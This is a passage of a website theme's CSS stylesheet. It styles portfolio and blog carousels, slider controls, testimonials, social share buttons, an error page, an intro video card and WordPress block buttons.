.portfolio-style-two .carousel.slide .carousel-control-prev {
    top: 106%;
    border-radius: 20%;
    padding: 26px;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-next svg,
.portfolio-style-two .carousel.slide .carousel-control-prev svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  transition: 0.3s;
  color: var(--color-lightn);
}
.portfolio-style-two .carousel.slide .carousel-control-next:hover svg,
.portfolio-style-two .carousel.slide .carousel-control-prev:hover svg {
  color: var(--color-primary);
}
.portfolio-style-two .carousel.slide .carousel-control-next {
  right: -30px;
  left: auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: 0;
    left: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: auto;
    left: 15%;
  }
}
@media only screen and (max-width: 479px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: auto;
    left: 27%;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-prev {
  left: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
.portfolio-style-two .carousel-inner {
  border-radius: 8px;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .direction {
    flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .direction {
    flex-direction: column-reverse;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
  z-index: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
    margin-bottom: 40px;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail img {
  border-radius: 8px;
  width: auto;
  object-fit: fill;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail img {
    object-fit: cover;
    width: 100%;
    height: auto;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
    bottom: 0;
    top: 0;
    transform: translate(0);
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
    bottom: 0;
    top: 0;
    transform: translate(0);
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .title {
  color: var(--color-lightn);
  margin-bottom: 34px;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg,
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
  top: 1px;
  display: inline-block;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature p {
  color: var(--color-lightn);
  font-size: 16px;
}

@media only screen and (max-width: 479px) {
  .blog-style-three.rn-blog-area h2.title {
    margin-bottom: 0 !important;
  }
}
@media only screen and (max-width: 479px) {
  .blog-style-three.rn-blog-area .slick-dots {
    bottom: -20px;
  }
}

.portfolio-style-three .portfolio-wrapper-style-one,
.portfolio-style-three .blog-wrapper-style-one,
.blog-style-three .portfolio-wrapper-style-one,
.blog-style-three .blog-wrapper-style-one {
  padding: 20px 0 20px 0;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .thumbnail,
.portfolio-style-three .blog-wrapper-style-one .inner .thumbnail,
.blog-style-three .portfolio-wrapper-style-one .inner .thumbnail,
.blog-style-three .blog-wrapper-style-one .inner .thumbnail {
  height: 100%;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .thumbnail a,
.portfolio-style-three .blog-wrapper-style-one .inner .thumbnail a,
.blog-style-three .portfolio-wrapper-style-one .inner .thumbnail a,
.blog-style-three .blog-wrapper-style-one .inner .thumbnail a {
  height: 100%;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .content,
.portfolio-style-three .blog-wrapper-style-one .inner .content,
.blog-style-three .portfolio-wrapper-style-one .inner .content,
.blog-style-three .blog-wrapper-style-one .inner .content {
  margin-top: 0;
}
.portfolio-style-three .carousel-control-prev,
.blog-style-three .carousel-control-prev {
  left: -30px;
}
.portfolio-style-three .carousel-control-next,
.blog-style-three .carousel-control-next {
  right: -30px;
  left: auto;
}
.portfolio-style-three .carousel-control-prev,
.portfolio-style-three .carousel-control-next,
.blog-style-three .carousel-control-prev,
.blog-style-three .carousel-control-next {
  width: 20px;
  height: 20px;
  top: 50%;
  padding: 30px;
  border-radius: 50%;
  background: linear-gradient(to right bottom, #212428, #16181c);
  box-shadow: var(--shadow-1);
  opacity: 1;
}
.portfolio-style-three .carousel-control-prev svg,
.portfolio-style-three .carousel-control-next svg,
.blog-style-three .carousel-control-prev svg,
.blog-style-three .carousel-control-next svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.portfolio-style-three .carousel.slide,
.blog-style-three .carousel.slide {
  padding-bottom: 0;
}
.portfolio-style-three .carousel .carousel-inner,
.blog-style-three .carousel .carousel-inner {
  padding: 0px 10px;
}
.portfolio-style-three .carousel .carousel-inner .carousel-item .portfolio-wrapper-style-one,
.blog-style-three .carousel .carousel-inner .carousel-item .portfolio-wrapper-style-one {
  padding: 20px 0 20px 0;
}

.blog-style-three .carousel-control-prev,
.blog-style-three .carousel-control-next {
  top: 45%;
}

.home-classic .portfolio-style-two {
  padding: 60px 0 120px 0;
}

.item-portfolio-static .portfolio-static {
  padding: 30px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 15px;
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail {
  overflow: hidden;
  border-radius: 8px;
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail img {
  border-radius: 8px;
  transition: var(--transition);
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail img:hover {
  transform: scale(1.03);
}
.item-portfolio-static .content .inner {
  padding-top: 20px;
}
.item-portfolio-static .content .inner h4 {
  font-size: 25px;
  color: var(--color-lightn);
  transition: var(--transition);
  margin-bottom: 0;
}
.item-portfolio-static .content .inner h4:hover {
  color: var(--color-primary);
}
.item-portfolio-static .content .inner p {
  margin-bottom: 5px;
  font-size: 16px;
}

.rn-portfolio a.like-button {
  padding: 5px 10px;
  border-radius: 6px;
  display: flex;
  align-items: center;
}

.rn-portfolio a.like-button:hover {
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------
    New Update 
---------------------------*/
.modal-layout-right .row {
  flex-direction: row-reverse;
}

.modal.modal-layout-center .modal-dialog .modal-content .modal-body .text-content,
.modal.modal-layout-right .modal-dialog .modal-content .modal-body .text-content {
  padding-left: 0;
}

.portfolio-style-three .newportfolio-modal .carousel-inner {
  padding: 0px;
}
.portfolio-style-three .newportfolio-modal .carousel-control-next,
.portfolio-style-three .newportfolio-modal .carousel-control-prev {
  box-shadow: none;
}

.newportfolio-modal .wp-block-gallery,
.newportfolio-modal .wp-block-image {
  margin-bottom: 30px !important;
}
.newportfolio-modal .portfolio-popup-thumbnail {
  margin-bottom: 50px;
}
.newportfolio-modal .portfolio-popup-thumbnail iframe {
  border-radius: 10px;
}
.newportfolio-modal.modal-layout-center .carousel-inner {
  margin-bottom: 50px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .newportfolio-modal.modal-layout-center .carousel-inner {
    margin-bottom: 0px !important;
  }
}
@media only screen and (max-width: 767px) {
  .newportfolio-modal.modal-layout-center .carousel-inner {
    margin-bottom: 0px !important;
  }
}

.newportfolio-modal.modal-layout-left .portfolio-popup-thumbnail,
.newportfolio-modal.modal-layout-right .portfolio-popup-thumbnail {
  margin-bottom: 0;
}

.inbio-carousel-gallery.slick-dotted.slick-slider {
  margin-bottom: 90px !important;
}

.inbio-carousel-gallery.slick-arrow-style-one .slick-arrow {
  left: -30px;
}

.inbio-carousel-gallery.slick-arrow-style-one .next-arrow.slick-arrow {
  left: auto;
  right: -30px;
}

.inbio-carousel-gallery.slick-arrow-style-one .slick-arrow {
  box-shadow: none;
}

.info-list {
  margin-bottom: 0;
  margin-top: 24px;
}
.info-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .info-list ul {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .info-list ul {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.info-list ul li {
  flex-basis: 50%;
  margin: 8px 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .info-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .info-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 575px) {
  .info-list ul li {
    flex-basis: 100%;
  }
}
.info-list ul li > strong {
  padding-right: 5px;
  color: var(--color-heading);
  position: relative;
  padding-right: 7px;
  margin-right: 10px;
  font-weight: 500;
}
.info-list ul li > strong::after {
  position: absolute;
  content: ":";
  right: 0;
}

/*----------------------
Rn Slick Dots Style  
-----------------------*/
.slick-initialized .slick-slide {
  margin-bottom: 0 !important;
}

.slick-dots li button:before {
  display: none;
}

.rn-slick-dot-style .slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-slick-dot-style .slick-dots {
    bottom: -4px;
  }
}
.rn-slick-dot-style .slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
.rn-slick-dot-style .slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}
.rn-slick-dot-style .slick-dots li button::before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-slick-dot-style .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
@media only screen and (max-width: 767px) {
  .rn-slick-dot-style .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
.rn-slick-dot-style .slick-dots li.slick-active button {
  background: var(--color-primary);
}
.rn-slick-dot-style.dot-position-left .slick-dots {
  left: 0;
  bottom: 2%;
  transform: none;
}

.slick-arrow-style-one .slick-arrow {
  position: absolute;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-heading);
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 60px;
  height: 60px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
  left: -18px;
  border: 0;
  z-index: 2;
}
@media only screen and (max-width: 575px) {
  .slick-arrow-style-one .slick-arrow {
    width: 43px;
    height: 43px;
    top: 30%;
    left: 74%;
    border-radius: 23%;
  }
}
.slick-arrow-style-one .slick-arrow svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.slick-arrow-style-one .slick-arrow.slick-disabled {
  pointer-events: none;
  opacity: 0.5;
}
.slick-arrow-style-one .next-arrow.slick-arrow {
  left: auto;
  right: -18px;
}
@media only screen and (max-width: 575px) {
  .slick-arrow-style-one .next-arrow.slick-arrow {
    left: 84%;
    top: 30%;
  }
}
.slick-arrow-style-one.arrow-top-align {
  position: relative;
}
.slick-arrow-style-one.arrow-top-align .slide-arrow {
  width: 20px;
  height: 20px;
  top: -45px;
  padding: 23px;
  border-radius: 13%;
  background: #212428;
  box-shadow: var(--shadow-1);
  opacity: 1;
  z-index: 1;
  transition: 0.3s;
}
.slick-arrow-style-one.arrow-top-align .slide-arrow:hover {
  color: var(--color-primary);
}
.slick-arrow-style-one.arrow-top-align .next-arrow {
  right: 0;
}
.slick-arrow-style-one.arrow-top-align .prev-arrow {
  left: auto;
  right: 61px;
}

.testimonial-activation {
  position: relative;
  margin: 0 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-activation {
    margin: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation {
    margin: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation {
    margin: 0px;
  }
}
.testimonial-activation button.slide-arrow {
  font-size: 25px;
  position: absolute;
  right: 25px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border: 0 none;
  top: 81px;
  z-index: 3;
  border-radius: 6px;
}
.testimonial-activation button.slide-arrow:focus {
  color: var(--color-primary);
}
.testimonial-activation button.slide-arrow.prev-arrow {
  right: 105px;
}
@media only screen and (max-width: 575px) {
  .testimonial-activation button.slide-arrow.prev-arrow {
    right: 80px;
  }
}
.testimonial-activation button.slide-arrow::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    display: none !important;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    right: 0;
  }
}
.testimonial-activation button.slide-arrow:hover {
  color: var(--color-primary);
}
.testimonial-activation button.slide-arrow:hover::after {
  opacity: 1;
}
.testimonial-activation .slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-activation .slick-dots {
    bottom: -4px;
  }
}
.testimonial-activation .slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
.testimonial-activation .slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}
.testimonial-activation .slick-dots li button::before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
.testimonial-activation .slick-dots li.slick-active button {
  background: var(--color-primary);
}

.text-color-primary {
  color: var(--color-primary);
  font-weight: 600;
  font-size: 18px;
}

body.box-wrapper {
  margin: 25px;
  background: var(--color-primary);
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
  position: relative;
}
@media only screen and (max-width: 767px) {
  body.box-wrapper {
    margin: 10px;
  }
}

.box-wrapper .main-page-wrapper,
.box-wrapper .rn-footer-area {
  background: #212428;
}

.home-classic .rn-header.sticky .header-right a.rn-btn {
  box-shadow: var(--shadow-1);
}

@media only screen and (max-width: 767px) {
  .box-wrapper .main-page-wrapper {
    padding: 15px;
  }

  .box-wrapper .rn-header.header--fixed.sticky {
    left: 10px;
    right: 10px;
  }
}
.box-wrapper .rn-right-demo {
  right: 25px;
}
@media only screen and (max-width: 767px) {
  .box-wrapper .rn-right-demo {
    right: 10px;
  }
}
.box-wrapper .rn-right-demo .demo-button {
  box-shadow: none;
}

.box-wrapper .rn-header.header--fixed.sticky {
  top: 0;
  left: 25px;
  right: 25px;
  width: auto;
}

.box-wrapper .rn-header.header--fixed.sticky {
  box-shadow: 0px 0px 19px 0 #1c1e22;
}

.backto-top {
  opacity: 0;
}

.backto-top > div {
  position: fixed;
  bottom: 50px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  background-color: #212428;
  text-align: center;
  z-index: 999 !important;
  box-shadow: var(--shadow-1);
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .backto-top > div {
    bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .backto-top > div {
    bottom: 10px;
    right: 10px;
  }
}
.backto-top > div::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.backto-top i {
  color: var(--color-primary);
  position: relative;
  z-index: 1;
  font-size: 20px;
}

.backto-top.position-left > div {
  right: auto;
  left: 30px;
}

/*------------------------
    Social Share  
-------------------------*/
.social-share {
  margin: -5px;
  flex-wrap: wrap;
}
.social-share li {
  margin: 5px;
}
.social-share li svg,
.social-share li i {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
  font-size: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  margin: 0 auto;
}
.social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
}
.social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.social-share li a:hover {
  transform: translateY(-3px);
}
.social-share li a:hover svg {
  color: var(--color-white);
}
.social-share li a:hover::before {
  opacity: 1;
}

/*----------------------
    Error Styles  
----------------------*/
.error-area .title {
  color: var(--color-primary);
  font-size: 180px;
  line-height: 1;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area .title {
    font-size: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area .title {
    font-size: 76px;
  }
}
.error-area .sub-title {
  font-weight: 400;
  font-size: 48px;
  margin-top: 20px;
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area .sub-title {
    font-size: 30px;
    margin-bottom: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area .sub-title {
    font-size: 28px;
    margin-bottom: 16px;
  }
}
.error-area p {
  color: #c6c9d8;
  display: block;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area p {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area p {
    margin-bottom: 30px;
  }
}

.rbt-intro-video-card-wrapper {
  position: fixed;
  z-index: 1000;
  right: 20px;
  bottom: 20px;
  width: 160px;
  height: 208px;
  transition: all 0.25s ease-in-out;
  border-radius: 16px;
  opacity: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: 0 20px 48px rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
.rbt-intro-video-card-wrapper.position-left {
  right: auto;
  left: 20px;
}
.rbt-intro-video-card-wrapper.position-left .card-greeting {
  left: calc(100% - 32px);
  right: auto;
  border-radius: 20px 20px 20px 5px;
}
.rbt-intro-video-card-wrapper.position-left .rbt-iv-close-button {
  left: -10px;
  right: auto;
  box-shadow: var(--shadow-2);
}
.rbt-intro-video-card-wrapper.position-left .play-button {
  left: 35px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left .sound-button {
  left: 5px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left.is-expanded .play-button {
  left: 50px;
  right: auto;
}
.rbt-intro-video-card-wrapper.position-left.is-expanded .sound-button {
  left: 10px;
  right: auto;
}

.rbt-video-controls {
  opacity: 0;
  transition: 0.3s;
}

.rbt-intro-video-card-wrapper:hover .rbt-video-controls {
  opacity: 1;
}

.rbt-video-inner {
  width: 100%;
  height: 100%;
  padding: 8px;
  position: relative;
}

.rbt-video-progress-container {
  position: relative;
  width: 100%;
  height: 100%;
}

.rbt-video-element {
  display: block;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  border-radius: 8px;
  -o-object-fit: cover;
  object-fit: cover;
  background: rgba(255, 255, 255, 0.1);
}

.card-greeting {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: auto;
  align-items: center;
  justify-content: center;
  min-width: 72px;
  width: max-content;
  min-height: 36px;
  -webkit-animation: bounce-fade 0.4s;
  animation: bounce-fade 0.4s;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  border-radius: 20px 20px 5px;
  opacity: 1;
  background: var(--color-primary);
  box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.15);
  text-align: center;
  animation-fill-mode: forwards;
  display: flex;
  padding: 5px 10px;
  right: calc(100% - 32px);
}

.card-greeting p {
  color: #fff;
  line-height: 20px;
}

.is-expanded .card-greeting {
  display: none;
}

.play-button,
.sound-button,
.expand-icon {
  position: absolute;
  color: #fff;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 32px;
  font-size: 16px;
  border-radius: 100px;
  transition: 0.3s;
  filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.2));
}

.play-button:hover,
.sound-button:hover,
.expand-icon:hover {
  background: rgba(0, 0, 0, 0.2);
}

.play-button {
  right: 35px;
  top: 5px;
}

.play-button.position-center {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.playing .play-button .feather-play:before {
  content: "" !important;
}

.sound-button {
  right: 5px;
  top: 5px;
}

.sound-button.sound-muted .feather-volume-2:before {
  content: "" !important;
}

.expand-icon {
  right: 5px;
  bottom: 5px;
}
.expand-icon i {
  font-size: 20px;
}

.expand-icon:hover {
  transform: scale(1.3);
}

.is-expanded .expand-icon {
  right: 10px;
  bottom: 10px;
}
.is-expanded .expand-icon .feather-maximize-2:before {
  content: "" !important;
}

.rbt-intro-video-card-wrapper.is-expanded {
  width: 260px;
  height: 466px;
}

.is-expanded .play-button,
.is-expanded .sound-button,
.is-expanded .expand-icon {
  width: 40px;
  height: 40px;
  line-height: 43px;
  font-size: 25px;
}

.is-expanded .play-button {
  top: 10px;
  right: 50px;
}

.is-expanded .sound-button {
  top: 10px;
  right: 10px;
}

.rbt-iv-close-button {
  position: absolute;
  right: -10px;
  top: -10px;
  background: linear-gradient(to right bottom, #212428, #16181c);
  box-shadow: var(--shadow-1);
  display: inline-block;
  width: 30px;
  height: 30px;
  color: var(--color-primary);
  font-size: 16px;
  text-align: center;
  line-height: 32px;
  border-radius: 100%;
  opacity: 1;
  transition: 0.3s;
  transform: scale(0.8);
}

.rbt-iv-close-button i {
  font-weight: 900;
}

.rbt-intro-video-card-wrapper:hover .rbt-iv-close-button {
  opacity: 1;
}

.is-expanded .rbt-iv-close-button {
  opacity: 0;
  transform: scale(1);
}

.rbt-iv-top-wrapper {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  z-index: 50;
  pointer-events: none;
  display: none;
}

.rbt-iv-progress-bar {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 5px;
  margin-bottom: 0;
  cursor: pointer;
  background: rgba(0, 0, 0, 0);
  border-radius: 0 0 8px 8px;
}
.rbt-iv-progress-bar span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 100%;
}
.rbt-iv-progress-bar .time-bar {
  z-index: 10;
  background: var(--color-primary);
}
.rbt-iv-progress-bar .buffer-bar {
  z-index: 5;
  background: var(--color-primary);
  opacity: 0.3;
}

body.white-version .rbt-intro-video-card-wrapper {
  background: var(--gradient-box-w);
}
body.white-version .rbt-video-element {
  background: rgba(0, 0, 0, 0.1);
}
body.white-version .card-greeting p {
  color: white;
}
body.white-version .rbt-iv-close-button {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

/*-------------------
    Blog  
--------------------*/
/*------------------------
    Wp Button Style  
--------------------------*/
a.wp-block-button__link {
  background-color: var(--color-primary);
  border: 2px solid var(--color-primary);
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 0.2px;
  transition: 0.4s;
  padding: 10px 16px;
}
a.wp-block-button__link:hover {
  background: transparent;
  color: var(--color-primary);
  -webkit-box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
  opacity: 1 !important;
}

a.wp-block-file__button, a.wp-block-search__button,
a .wp-block-file__button,
button.wp-block-file__button,
button.wp-block-search__button,
button .wp-block-file__button,
.wp-block-file.wp-block-file__button,
.wp-block-file.wp-block-search__button,
.wp-block-file .wp-block-file__button {
  background-color: var(--color-primary) !important;
  border: 2px solid var(--color-primary);
  color: #ffffff !important;
  letter-spacing: 0.2px;
  transition: 0.4s;
  padding: 15px 35px;
  font-size: 14px;
  font-weight: 500;
}
a.wp-block-file__button:hover, a.wp-block-search__button:hover,
a .wp-block-file__button:hover,
button.wp-block-file__button:hover,
button.wp-block-search__button:hover,
button .wp-block-file__button:hover,
.wp-block-file.wp-block-file__button:hover,
.wp-block-file.wp-block-search__button:hover,
.wp-block-file .wp-block-file__button:hover {
  background: transparent !important;
  color: var(--color-primary) !important;
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  opacity: 1 !important;
}

.is-style-outline a.wp-block-button__link,
.wp-block-button.is-style-outline a.wp-block-button__link {
  background: transparent;
  color: var(--color-primary);
  border-color: var(--color-primary);
}
.is-style-outline a.wp-block-button__link:hover,
.wp-block-button.is-style-outline a.wp-block-button__link:hover {
  background-color: var(--color-primary);
  color: #fff;
  border-color: var(--color-primary);
}

.wp-block-button__link {
  border-radius: 500px;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
  border-radius: 0;
}

/*--------------------------
    Blog Area  
---------------------------*/
.inbio-post-wrapper {
  margin-top: -30px;
}

.rn-blog {
  margin-top: 30px;
  text-align: left;
  position: relative;
  position: relative;
  z-index: 1;
  height: 100%;
  transition: 0.5s all ease-in-out;
}
.rn-blog .inner {
  text-align: left;
  padding: 30px;
  padding-bottom: 34px;
  position: relative;
  border-radius: 20px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  transition: 0.5s all ease-in-out;
}
@media only screen and (max-width: 479px) {
  .rn-blog .inner {
    padding: 20px;
    padding-bottom: 24px;
  }
}
.rn-blog .inner::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 20px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-blog .inner .content p {
  margin-bottom: 0;
  margin-top: 14px;
}
.rn-blog .thumbnail {
  margin-bottom: 25px;
}
.rn-blog .thumbnail a {
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.rn-blog .thumbnail a img {
  transition: var(--transition);
  height: auto;
  object-fit: cover;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-blog .thumbnail a img {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog .thumbnail a img {
    height: inherit;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-blog .thumbnail a img {
    width: 100%;
  }
}
.rn-blog .thumbnail a video {
  border-radius: 10px;
  height: 100%;
